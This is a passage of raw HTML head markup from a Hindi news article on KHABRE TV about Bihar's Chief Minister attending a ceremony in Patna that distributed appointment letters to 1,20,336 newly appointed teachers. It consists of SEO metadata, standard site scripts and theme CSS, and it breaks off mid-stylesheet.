

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/
body_size: 81674
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9220094763972050"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://khabretv.com/wp-content/uploads/2023/07/KHABRE-TV.jpg' type='image/jpg'>
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="रवि रंजन । पटना :- मुख्यमंत्री श्री नीतीश कुमार ने नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह का दीप प्रज्ज्वलित कर विधिवत शुभारंभ किया । गाँधी मैदान में आयोजित इस नियुक्ति पत्र वितरण समारोह में पटना के प्रमंडलीय आयुक्त श्री कुमार रवि ने मुख्यमंत्री को पौधा भेंटकर उनका अभिनंदन किया। समारोह में मुख्यमंत्री के समक्ष" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Ravi Ranjan"/>
	<link rel="canonical" href="https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="KHABRE TV - हर खबर पर नज़र" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री – पटना । - KHABRE TV" />
		<meta property="og:description" content="रवि रंजन । पटना :- मुख्यमंत्री श्री नीतीश कुमार ने नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह का दीप प्रज्ज्वलित कर विधिवत शुभारंभ किया । गाँधी मैदान में आयोजित इस नियुक्ति पत्र वितरण समारोह में पटना के प्रमंडलीय आयुक्त श्री कुमार रवि ने मुख्यमंत्री को पौधा भेंटकर उनका अभिनंदन किया। समारोह में मुख्यमंत्री के समक्ष" />
		<meta property="og:url" content="https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" />
		<meta property="article:published_time" content="2023-11-02T15:27:25+00:00" />
		<meta property="article:modified_time" content="2023-11-02T15:27:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री – पटना । - KHABRE TV" />
		<meta name="twitter:description" content="रवि रंजन । पटना :- मुख्यमंत्री श्री नीतीश कुमार ने नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह का दीप प्रज्ज्वलित कर विधिवत शुभारंभ किया । गाँधी मैदान में आयोजित इस नियुक्ति पत्र वितरण समारोह में पटना के प्रमंडलीय आयुक्त श्री कुमार रवि ने मुख्यमंत्री को पौधा भेंटकर उनका अभिनंदन किया। समारोह में मुख्यमंत्री के समक्ष" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#blogposting","name":"1,20,336 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0939\u0941\u092f\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u2013 \u092a\u091f\u0928\u093e \u0964 - KHABRE TV","headline":"1,20,336 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0939\u0941\u092f\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 &#8211; \u092a\u091f\u0928\u093e \u0964","author":{"@id":"https:\/\/khabretv.com\/author\/r-ranjan\/#author"},"publisher":{"@id":"https:\/\/khabretv.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/11\/Screenshot_20231102-205544.jpg","width":1078,"height":783},"datePublished":"2023-11-02T15:27:25+00:00","dateModified":"2023-11-02T15:27:25+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#webpage"},"isPartOf":{"@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#webpage"},"articleSection":"Administration, Life Style, National, State"},{"@type":"BreadcrumbList","@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/khabretv.com#listItem","position":1,"name":"Home","item":"https:\/\/khabretv.com","nextItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com\/category\/state\/#listItem","name":"State"}},{"@type":"ListItem","@id":"https:\/\/khabretv.com\/category\/state\/#listItem","position":2,"name":"State","item":"https:\/\/khabretv.com\/category\/state\/","nextItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#listItem","name":"1,20,336 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0939\u0941\u092f\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 &#8211; \u092a\u091f\u0928\u093e \u0964"},"previousItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#listItem","position":3,"name":"1,20,336 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0939\u0941\u092f\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 &#8211; \u092a\u091f\u0928\u093e \u0964","previousItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com\/category\/state\/#listItem","name":"State"}}]},{"@type":"Organization","@id":"https:\/\/khabretv.com\/#organization","name":"KHABRE TV","description":"\u0939\u0930 \u0916\u092c\u0930 \u092a\u0930 \u0928\u095b\u0930","url":"https:\/\/khabretv.com\/"},{"@type":"Person","@id":"https:\/\/khabretv.com\/author\/r-ranjan\/#author","url":"https:\/\/khabretv.com\/author\/r-ranjan\/","name":"Ravi Ranjan","image":{"@type":"ImageObject","@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ravi Ranjan"}},{"@type":"WebPage","@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#webpage","url":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/","name":"1,20,336 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0939\u0941\u092f\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u2013 \u092a\u091f\u0928\u093e \u0964 - KHABRE TV","description":"\u0930\u0935\u093f \u0930\u0902\u091c\u0928 \u0964 \u092a\u091f\u0928\u093e :- \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0936\u094d\u0930\u0940 \u0928\u0940\u0924\u0940\u0936 \u0915\u0941\u092e\u093e\u0930 \u0928\u0947 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u0915\u093e \u0926\u0940\u092a \u092a\u094d\u0930\u091c\u094d\u091c\u094d\u0935\u0932\u093f\u0924 \u0915\u0930 \u0935\u093f\u0927\u093f\u0935\u0924 \u0936\u0941\u092d\u093e\u0930\u0902\u092d \u0915\u093f\u092f\u093e \u0964 \u0917\u093e\u0901\u0927\u0940 \u092e\u0948\u0926\u093e\u0928 \u092e\u0947\u0902 \u0906\u092f\u094b\u091c\u093f\u0924 \u0907\u0938 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u092a\u091f\u0928\u093e \u0915\u0947 \u092a\u094d\u0930\u092e\u0902\u0921\u0932\u0940\u092f \u0906\u092f\u0941\u0915\u094d\u0924 \u0936\u094d\u0930\u0940 \u0915\u0941\u092e\u093e\u0930 \u0930\u0935\u093f \u0928\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u094b \u092a\u094c\u0927\u093e \u092d\u0947\u0902\u091f\u0915\u0930 \u0909\u0928\u0915\u093e \u0905\u092d\u093f\u0928\u0902\u0926\u0928 \u0915\u093f\u092f\u093e\u0964 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0947 \u0938\u092e\u0915\u094d\u0937","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/khabretv.com\/#website"},"breadcrumb":{"@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#breadcrumblist"},"author":{"@id":"https:\/\/khabretv.com\/author\/r-ranjan\/#author"},"creator":{"@id":"https:\/\/khabretv.com\/author\/r-ranjan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/11\/Screenshot_20231102-205544.jpg","@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#mainImage","width":1078,"height":783},"primaryImageOfPage":{"@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/#mainImage"},"datePublished":"2023-11-02T15:27:25+00:00","dateModified":"2023-11-02T15:27:25+00:00"},{"@type":"WebSite","@id":"https:\/\/khabretv.com\/#website","url":"https:\/\/khabretv.com\/","name":"KHABRE TV","description":"\u0939\u0930 \u0916\u092c\u0930 \u092a\u0930 \u0928\u095b\u0930","inLanguage":"en-US","publisher":{"@id":"https:\/\/khabretv.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री – पटना । - KHABRE TV</title>
	<link rel="canonical" href="https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री - पटना । - KHABRE TV" />
	<meta property="og:description" content="रवि रंजन । पटना :- मुख्यमंत्री श्री नीतीश कुमार ने नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह का दीप प्रज्ज्वलित कर विधिवत शुभारंभ किया । गाँधी मैदान में आयोजित इस नियुक्ति पत्र वितरण समारोह में पटना के प्रमंडलीय आयुक्त श्री कुमार रवि ने मुख्यमंत्री को पौधा भेंटकर उनका अभिनंदन किया। समारोह में मुख्यमंत्री के समक्ष &hellip;" />
	<meta property="og:url" content="https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" />
	<meta property="og:site_name" content="KHABRE TV" />
	<meta property="article:published_time" content="2023-11-02T15:27:25+00:00" />
	<meta property="og:image" content="https://khabretv.com/wp-content/uploads/2023/11/Screenshot_20231102-205544.jpg" />
	<meta property="og:image:width" content="1078" />
	<meta property="og:image:height" content="783" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ravi Ranjan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ravi Ranjan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/#article","isPartOf":{"@id":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/"},"author":{"name":"Ravi Ranjan","@id":"https://khabretv.com/#/schema/person/1b80b30d76bc8b63a9e1f4b9837e776e"},"headline":"1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री &#8211; पटना ।","datePublished":"2023-11-02T15:27:25+00:00","mainEntityOfPage":{"@id":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/"},"wordCount":9,"commentCount":0,"publisher":{"@id":"https://khabretv.com/#organization"},"image":{"@id":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/#primaryimage"},"thumbnailUrl":"https://khabretv.com/wp-content/uploads/2023/11/Screenshot_20231102-205544.jpg","articleSection":["Administration","Life Style","National","State"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/#respond"]}]},{"@type":"WebPage","@id":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/","url":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/","name":"1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री - पटना । - KHABRE TV","isPartOf":{"@id":"https://khabretv.com/#website"},"primaryImageOfPage":{"@id":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/#primaryimage"},"image":{"@id":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/#primaryimage"},"thumbnailUrl":"https://khabretv.com/wp-content/uploads/2023/11/Screenshot_20231102-205544.jpg","datePublished":"2023-11-02T15:27:25+00:00","breadcrumb":{"@id":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/#primaryimage","url":"https://khabretv.com/wp-content/uploads/2023/11/Screenshot_20231102-205544.jpg","contentUrl":"https://khabretv.com/wp-content/uploads/2023/11/Screenshot_20231102-205544.jpg","width":1078,"height":783},{"@type":"BreadcrumbList","@id":"https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabretv.com/"},{"@type":"ListItem","position":2,"name":"1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री &#8211; पटना ।"}]},{"@type":"WebSite","@id":"https://khabretv.com/#website","url":"https://khabretv.com/","name":"KHABRE TV","description":"हर खबर पर नज़र","publisher":{"@id":"https://khabretv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabretv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://khabretv.com/#organization","name":"KHABRE TV","url":"https://khabretv.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabretv.com/#/schema/logo/image/","url":"https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1.png","contentUrl":"https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1.png","width":512,"height":512,"caption":"KHABRE TV"},"image":{"@id":"https://khabretv.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://khabretv.com/#/schema/person/1b80b30d76bc8b63a9e1f4b9837e776e","name":"Ravi Ranjan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabretv.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=96&d=mm&r=g","caption":"Ravi Ranjan"},"url":"https://khabretv.com/author/r-ranjan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="KHABRE TV &raquo; Feed" href="https://khabretv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KHABRE TV &raquo; Comments Feed" href="https://khabretv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KHABRE TV &raquo; 1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री &#8211; पटना । Comments Feed" href="https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khabretv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhabretv.com%2Fautonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khabretv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhabretv.com%2Fautonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wpgs-styles1-css' href='https://khabretv.com/wp-content/plugins/gspeech/includes/css/gspeech.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpgs-styles2-css' href='https://khabretv.com/wp-content/plugins/gspeech/includes/css/the-tooltip.css?ver=3.19.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://khabretv.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://khabretv.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://khabretv.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/print.css?ver=5.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #e74c3c;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #e74c3c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-88,.tie-cat-item-88 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-88:after{border-top-color:#2ecc71 !important;}.tie-cat-88:hover{background-color:#10ae53 !important;}.tie-cat-88:hover:after{border-top-color:#10ae53 !important;}.tie-cat-89,.tie-cat-item-89 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-89:after{border-top-color:#9b59b6 !important;}.tie-cat-89:hover{background-color:#7d3b98 !important;}.tie-cat-89:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-90,.tie-cat-item-90 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-90:after{border-top-color:#34495e !important;}.tie-cat-90:hover{background-color:#162b40 !important;}.tie-cat-90:hover:after{border-top-color:#162b40 